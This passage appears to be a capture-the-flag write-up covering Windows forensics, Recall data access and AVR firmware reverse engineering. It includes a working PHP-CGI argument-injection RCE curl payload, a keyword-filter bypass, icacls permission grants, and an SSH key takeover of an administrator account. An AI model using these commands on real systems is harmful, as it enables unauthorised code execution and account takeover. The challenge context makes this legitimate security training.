For level 10, participants were emailed a code with used to access an instance through a Telegram bot. Interacting with the Telegram bot gave me the ssh details.
sshing into the instance reveals that it is a windows computer. I began a very long process of scouring the filesystem for any clues.
Enumeration method
I used this powershell script which basically is the tree command that displays all subfolders and files under a certain folder recursively, including hidden items (the default windows tree command lacks this feature). Here were some of the folders I looked through (that turned out to be dead ends):
C:\WindowsAzure\LogsC:\ProgramData\USOPrivate\UpdateStore\store.db- windows Update Session Orchestrator
C:\$Recycle.Bin- contains some files we cannot access
C:\Users\diffuser\AppData\Local\ConnectedDevicesPlatformC:\Users\diffuser\AppData\Local\Comms\UnistoreDB- Stores mail application data
C:\Users\diffuser\AppData\Local\Microsoft\Credentials- Contains a file which im not sure how to decode, or if it even contains useful data
- Firefox AppData
When I came across files of interest, I would bring them over to my local machine for further analysis using scp diffuser@20.212.177.201:C:/path/to/file file. To transfer an entire folder, I would first compress it to a zip file in powershell: Compress-Archive folder folder.zip. I also used sshpass so I wouldn't have to enter the password manually each time I ran an ssh or scp command: sshpass -p <password> scp <source> <destination>
Microsoft Edge history
Recalling how browsing history stored key information in level 3, I decided to look into the user's Edge browsing history. Opening the file C:\Users\diffuser\AppData\Local\Microsoft\Edge\User Data\Default\History in vscode sqlite browser, we see the following links: https://github.com/xaitax/TotalRecall and https://github.com/thebookisclosed/AmperageKit. Amperage Kit is a tool used to enable Windows Recall on devices that aren't natively supported. (Recall is a feature on windows that periodically takes snapshots of your desktop so that you can look it up later with AI).
I tried accessing Recall data, stored at C:\Users\diffuser\AppData\Local\CoreAIPlatform.00\UKP. Unfortunately, I do not have access to this folder. But looking at the TotalRecall github repo, a tool that parses Recall data, it seems that they have a way to circumvent this:
... def modify_permissions(path): try: subprocess.run( ["icacls", path, "/grant", f"{getpass.getuser()}:(OI)(CI)F", "/T", "/C", "/Q"], check=True, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL, ) print(f"{GREEN}✅ Permissions modified for {path} and all its subdirectories and files{ENDC}") except subprocess.CalledProcessError as e: print(f"{RED}❌ Failed to modify permissions for {path}: {e}{ENDC}") def main(from_date=None, to_date=None, search_term=None): display_banner() username = getpass.getuser() base_path = f"C:\\Users\\{username}\\AppData\\Local\\CoreAIPlatform.00\\UKP" if not os.path.exists(base_path): print("🚫 Base path does not exist.") return modify_permissions(base_path) ...totalrecall.py
Using this, I tried running the command icacls UKP /grant diffuser:(OI)(CI)F /T /C /Q and to my surprise, I now had access to the UKP folder! I'm not exactly sure why I dont have permissions to access the folder but have permissions to grant myself access to the folder, but ok. Next, I referred to this article which explained what each item in the folder was for.
ukg.db seems to be the main sqlite database, but I couldn't read it. I tried running the above icacls command on it but that failed, so I modified the command to give myself read permissions only: icacls ukg.db /grant diffuser:R /T /C /Q. This time, I was able to read it.
Looking in the WindowCaptureTextIndex_content table under ukg.db, we see some interesting strings, for example Command Prompt - curl -v -X "POST" --data-binary "<?php echo system('whoami /all'); ?>" -H "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0" -H "Content-Type: application/x-www-form-urlencoded" "http://localho.
PHP web server
Running curl http://localhost/ reveals that there is indeed a web server running. I downloaded gobuster.exe and transferred it to the windows instance. Running it yields the following results:

I looked through all the routes but there were no leads. In the end, I returned to the curl command and realised it seem to be performing some kind of exploit. A quick google search for xampp php vulnerabilities reveals this cve which seems to fit the bill.
Running curl -d "<?php echo system('whoami /all')?>" -X POST http://localhost/submit.php?%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input returns a 403 error. However, after a bit more testing I realised that prepend was being blacklisted. Replacing it with pr%65pend allows the request to go through, and we get the output of the command, and realise that we have RCE on the Administrator acccount!
Earlier, I found the file C:\ProgramData\ssh\administrators_authorized_keys from looking at Notepad++ AppData (under C:\Users\diffuser\AppData\Roaming\Notepad++\session.xml). Replacing it with my my own ssh private key, I am able to ssh as the diffuse user.
diffuse account
I listed all the files in the home directory with tree /F:
C:\USERS\DIFFUSE
����Contacts
����Desktop
��  ��  key1.pub
��  ��  Microsoft Edge.lnk
��  ��  note_to_self.txt
��  ��  results.txt
��  ��
��  ����favourites
��  ��      arnold.png
��  ��      colin.png
��  ��      Screenshot 2024-08-02 150042.png
��  ��      Screenshot 2024-08-02 150059.png
��  ��
��  ����project_incendiary
��      ��  firmware.hex
��      ��  purchases.txt
��      ��
��      ����designs
��      ��      arduino.jpg
��      ��      cs explosive.jpg
��      ��      maxresdefault.jpg
��      ��      timer design.jpg
��      ��
��      ����locations
��      ��      m1.png
��      ��      map.jpg
��      ��      R.png
��      ��      Screenshot 2024-08-02 145507.png
��      ��
��      ����schemetics
��              key_to_embed.txt
��
����Documents
����Downloads
��      burpsuite_community_windows-arm64_v2024_5_5.exe
��      burpsuite_community_windows-x64_v2024_5_5.exe
��      burpsuite_pro_windows-arm64_v2024_5_5.exe
��      Firefox Installer.exe
��      OpenSSH-ARM64-v9.5.0.0.msi
��      OpenSSH-Win64-v9.5.0.0.msi
��      SysinternalsSuite-ARM64.zip
��      VC_redist.arm64.exe
��      xampp-windows-x64-8.1.25-0-VS16-installer.exe
��
����Favorites
��  ��  Bing.url
��  ��
��  ����Links
����Links
��      Desktop.lnk
��      Downloads.lnk
��
����Music
����OneDrive
����Pictures
��  ����Camera Roll
��  ����Saved Pictures
��  ����Screenshots
����Saved Games
����Searches
��      winrt--{S-1-5-21-2604933677-963243298-2121304844-500}-.searchconnector-ms
��
����Videos
    ����Captures
    ����Captures
I copied the Desktop/project_incendiary folder over to my local machine and looked through it. It seems to contain plans for an arduino bomb design, with firmware.hex being the, well, firmware dump we have to reverse.
Further searching reveals the schematic pdf under C:/Users/diffuse/AppData\Roaming/Incendiary/Schematics/schematics.pdf:

I also did some forensic analysis of Recall data for this user, and although there turned out to be no useful information, it made me aware of the existence of Wokwi, a tool used to simulate arduino hardware.
After some googling I was able to find the necessary components and cobble together something resembling the schematic:

At the start, I ran the simulation in the browser, but later on when I needed to attach gdb for debugging I ran it in vscode instead (the web interface doesn't allow debugging with a firmware.hex file without source).
There didn't seem to be a component for the "uart-key-chip", so I copied the custom chip implementation from here. The only thing we need to change is the buad rate, which is specified to be 9600 in the schematic. I also removed the rot13 transformation it was performing on incoming data.
Starting the simulation, The message Read key chip: F8g3a_9V7G2$d#0h is printed. Then we are prompted to enter a code.
Reversing firmware.hex
Referring to this forum thread, firmware.hex can be extracted using avr-objcopy -I ihex -O binary firmware.hex firmware.bin. Running strings on the binary, we see the following:
... top omitted for brevity ...
APP@
123A456B789C*0#D
K2Yl`b7X~2-(S.5(
[Ofm}
ow|9^yq
Wrong decryption
or no key chip!
Less time now!
F8g3a_9V7G2$d#0h
Read key chip:
GoodLuckDefusing
THIS BOMB
Enter Code:
BOOM!
Game Over :)
39AB41D072C
Bomb defused!
The string "39AB41D072C" looks like it could be the code! I keyed it in and submitted with the hash symbol. However, the message "Wrong decryption or no key chip!" was printed. We need to do more reversing.
I imported firmware.bin into ghidra (selecting iarV1 as the compiler id seems to give a more readable decompilation result compared to say gcc). Our main entrypoint seems to be the Reset function:
void Reset(void)

{
  short sVar1;
  undefined uVar2;
  undefined uVar3;
  char cVar4;
  char extraout_R17;
  undefined1 *puVar5;
  undefined1 *puVar6;
  undefined1 *puVar7;
  undefined *puVar8;

  uVar3 = 0;
  SREG = 0;
  sVar1 = 0x8ff;
  cVar4 = '\x02';
  puVar6 = &DAT_codebyte_30be;
  puVar7 = &DAT_mem_0100;
  while ((byte)puVar7 != 0x80 ||
         (char)((ushort)puVar7 >> 8) != (char)(cVar4 + ((byte)puVar7 < 0x80))) {
    uVar2 = *puVar6;
    puVar6 = puVar6 + 1;
    puVar5 = puVar7 + 1;
    *puVar7 = uVar2;
    puVar7 = puVar5;
  }
  cVar4 = '\x05';
  puVar7 = &DAT_mem_0280;
  while ((byte)puVar7 != 0x93 ||
         (char)((ushort)puVar7 >> 8) != (char)(cVar4 + ((byte)puVar7 < 0x93))) {
    puVar6 = puVar7 + 1;
    *puVar7 = uVar3;
    puVar7 = puVar6;
  }
  cVar4 = '\x01';
  puVar8 = (undefined *)0x162;
  while ((byte)puVar8 != 0x61 ||
         (char)((ushort)puVar8 >> 8) != (char)(cVar4 + ((byte)puVar8 < 0x61))) {
    puVar8 = puVar8 + -1;
    *(undefined2 *)(sVar1 + -1) = 0x184;
    sVar1 = sVar1 + -2;
    FUN_code_1637();
    cVar4 = extraout_R17;
  }
  *(undefined2 *)(sVar1 + -1) = 0x189;
  FUN_code_0c45();
  FUN_code_1852();
  return;
}
After looking through the code for a while I couldn't find any semblance of actual program logic. Furthermore, I couldn't find out where the strings were being loaded.
Looking at the disassembly (obtained using avr-objdump -Dx -m avr5 firmware.hex > disasm.txt) I also searched for where eor and ld instructions were being used and tried reversing those parts by refering to the avr instruction set. This yielded no results.
In the end, I realised I needed to take a more dynamic approach.
Setting up gdb with Wokwi
I installed the Wokwi extension in vscode, and copied over diagram.json as well as all the uart chip files from Wokwi's online editor. Then I created the wokwi.toml file as required:
[wokwi] version = 1 firmware = 'firmware.hex' elf = 'firmware.elf' gdbServerPort=3333 [[chip]] name = 'uart-key' binary = 'chip.wasm'wokwi.toml
To figure out how to compile the chip locally I referred to this github repo which provided all the necessary files and commands. This article was also very helpful in resolving errors and getting the compilation to work eventually.
After compiling the chip, I started the debugging session with F1 > Wokwi: Start Simulator and Wait for Debugger.
AVR isn't supported on gdb by default, so I installed
avr-gdb(I'm on Fedora and gdb-multiarch isn't available, hmm).
Then I run avr-gdb -q firmware.elf (The elf file is converted from the binary file using the command: avr-objcopy -I binary -O elf32-avr firmware.bin firmware.elf). Then in gdb, I run target remote localhost:3333 to connect to Wokwi's gdbserver, then c to continue. For some reason, Wokwi freezes after 0.33 seconds after this, but I just click the restart button and everything continues as per normal.
Dynamic analysis was a long process. To try and pinpoint where the code checking logic was and what was being done with the embedded key, I wrote a python script that used regex matching to find every ld instruction and print out a long list of gdb commands that sets a breakpoint at every ld/ldd/lpm instruction.
I tried using the
rwatchcommand to catch reads to the region of memory whereF8g3a_9V7G2$d#0hor39AB41D072Cwas stored but it doesn't work, perhaps Wokwi doesn't support it?
I set conditional breakpoints to try and catch when those strings were being read:
for register, rtop, rbottom in [ ('X', '27', '26'), ('Y', '29', '28'), ('Z', '31', '30'), ]: lines = re.findall(rf'^.*?ld.*?, {register}', data, re.MULTILINE) for line in lines: offset = line.split(':\t', 1)[0].lstrip() print( f'b *(void(*)())0x{offset} if $_streq((char*)(($r{rtop} << 8) | $r{rbottom}), "F8g3a_9V7G2$d#0h")')h.py
This never worked (I'm not sure why) and in any case just made the simulator run extremely slowly, at 1% speed. Thus, I just resorted to setting normal breakpoints and manually inspecting memory to see if they were doing anything interesting. If not, I would just delete the breakpoint and continue on to the next one. It was a very laborious process.
Helper hook-stop for debugging
I used the following hook to make debugging a bit more convenient, which would print out the X, Y and Z registers, as well as the upcoming instructions each time a breakpoint was hit:
define hook-stop printf "X = 0x%04x\n", (($r27 << 8) | $r26) printf "Y = 0x%04x\n", (($r29 << 8) | $r28) printf "Z = 0x%04x\n", (($r31 << 8) | $r30) x/8i $pc endgdbscriptThis was very helpful because all load and store instructions use the 2-byte X, Y and Z registers for addressing (which are each a combination of 2 1-byte registers, as shown above).
Eventually, however, I found where the code was being checked:
    // here is the comparison code!
    3050:	fb 01       	movw	r30, r22 // argument (hardcode) = 0x63
    3052:	dc 01       	movw	r26, r24 // argument = 0xa8
    3054:	8d 91       	ld	r24, X+  // X: user input
    3056:	01 90       	ld	r0, Z+   // Z: "39AB41D072C"
    3058:	80 19       	sub	r24, r0
    305a:	01 10       	cpse	r0, r1
    305c:	d9 f3       	breq	.-10     	;  0x3054
    305e:	99 0b       	sbc	r25, r25
    3060:	08 95       	ret           // to 0x20b4
I spent a while longer stepping through the assembly, but I eventually went back to static analysis of the decompilation. We find that the 0x3050 code address corresponds to FUN_code_1828 in ghidra (the code address in ghidra is half the address in the avr-objdump disassembly, seemingly because the lengths of all avr instructions are multiples of 2), and it's only called once: in FUN_code_0c45:
...
            FUN_code_1828();
            if ((bVar38 == 0 && bVar47 == 0) && (DAT_mem_037c != '\0')) {
              cVar39 = '!';
              pbVar32 = (byte *)CONCAT11((char)((ushort)puVar57 >> 8) - (((char)puVar57 != -1) + -1)
                                         ,(char)puVar57 + '\x01');
              do {
                pbVar90 = pbVar32 + 1;
                *pbVar32 = bVar29;
                cVar39 = cVar39 + -1;
                pbVar32 = pbVar90;
              } while (cVar39 != '\0');
              puVar58 = puVar57 + 0x3a;
              bVar37 = DAT_mem_037a;
              puVar57[0x79] = DAT_mem_037b;
              puVar58[0x3e] = bVar37;
              uVar22 = *(undefined2 *)(puVar58 + 0x3e);
              puVar59 = puVar58 + -0x3a;
              *(undefined2 *)(sVar7 + -7) = 0x107d;
              uVar8 = sVar7 - 8;
              FUN_code_0760(uVar22);
              puVar60 = (undefined *)
                        CONCAT11((char)((ushort)puVar59 >> 8) - (((byte)puVar59 < 0x7c) + -1),
                                 (byte)puVar59 + 0x84);
              uVar42 = uVar8;
...
Seeing the FUN_code_0760 invocation, I placed a breakpoint at that address, b *(void(*)())0xec0 (yes, for some reason I have to add the (void(*)()) type before each code address or else gdb will place the breakpoint at 0x800ec0, I have no idea why).
Reaching the breakpoint, I stepped did si 4 to step through 4 instructions, reaching the actual ld instruction.

Just looking at these few lines of assembly code, we can see it's xoring a string at 0x16f and storing it at 0x874. I placed a breakpoint at the return statement to see the result once the xoring is done:

We can see from the updated value of the X register that 32 bytes were xored and copied.
While attempting the challenge I was lucky enough to get a value of $r20 such that the entire xored string was printable characters. This prompted me to investigate the string further.
I extracted the 32 byte string and xored it with all 256 possible combinations:
string = b'\xae\x81\x86\x8c\xc8\x91\x87\x9d\x9a\xc8\x8e\x84\x89\x8f\xc8\x81\x86\xc8\x9c\x80\x8d\xc8\x81\xda\x8b\xc8\x8a\x9d\x9b\xc6\xc6\xc6' for i in range(256): print(hex(i), bytes([i ^ c for c in string]))t.py
One particular string in the output caught my eye:
0xe8 b'Find your flag in the i2c bus...'
Wow, this looks promising.
Continuing to debug reveals that the function at 0xec0 is reached 2 more times, and the key "F8g3a_9V7G2$d#0h" and "K2Yl`b7X~2-(S.5(" are being xored with the same number and copied over to 0x8d5 and 0x8c5 respectively.
After more debugging I noticed that the value the strings were being xored with (in r20) were changing each time. Perhaps this is some randomly generated value? I remembered seeing a pin labelled "rng" in schematic.pdf but didn't know what to do with it, perhaps this was related?
In ghidra, I traced the origin of this value:
              bVar37 = DAT_mem_037a;
              puVar57[0x79] = DAT_mem_037b;
              puVar58[0x3e] = bVar37;
              uVar22 = *(undefined2 *)(puVar58 + 0x3e);
              puVar59 = puVar58 + -0x3a;
              *(undefined2 *)(sVar7 + -7) = 0x107d;
              uVar8 = sVar7 - 8;
              FUN_code_0760(uVar22); // this parameter is the number used to xor the strings
So it comes from DAT_mem_037a. Tracing back further, we can see it being set here:
bVar47 = OCR1CL;
Perhaps OCR1CL has something to do with the random number generation. Anyway, 0xe8 seems to be the desired value so from now on I just ran set {char}0x37a=0xe8.
Reversing the next part, I traced the steps and noticed there was a lot of shuffling and xoring in a loop. Here are some notes I took (it's not necessary to read and understand them, this is just to give you an idea of how I reversed it):
strings[0] = K2Yl...

1. strings[i] copied to 0x8b5
# maybe the whole of the following function is a hash function?
2. xor(strings[i], [0x487]) written to 0x8a5 <- 0x487 is probably the expanded key!
# maybe the whole of the following function is a hash function?
3. entire 0x8a5 is replaced with some weird lpm chaining (starting from index 0) # subbytes
4. while loop
    - xor 0x8a5 with (0x477 - i*0x10), store in 0x895
    - mixcolumns or something, changing 0x8a5
5. xor 0x8a5 with 0x3e7 (key ^ [0x37a]), store at 0x844

    - for each character in 0x895, character is multiplied by 2. If 7th bit of original char (idk if from left or right)
      is 1, then that 2*character is xored with r15 (0x1b) -> string1
        - do it again for each character -> string2
        - then do it again -> string3
        - string0[0] ^ string3[0]
        - string0[1] ^ string3[1]
        - string0[2] ^ string3[2] is written to idk
        - string0[3] ^ string3[3]

        - string2[0] ^ string3[0]
        - string2[1] ^ string3[1]
        - string2[2] ^ string3[2]
        - string2[3] ^ string3[3]

        - xor(string0[2] ^ string1[0] ^ string1[1] ^ string2[0] ^ string3[0] ^ string0[1] ^ string3[1] ^ string2[2] ^
          string3[2] ^ string0[3] ^ string3[3])
)
I thought that all the xoring and shifting was so difficult to follow that it seemed like a hash function. Consulting chatgpt, it suggested that it was AES encryption:
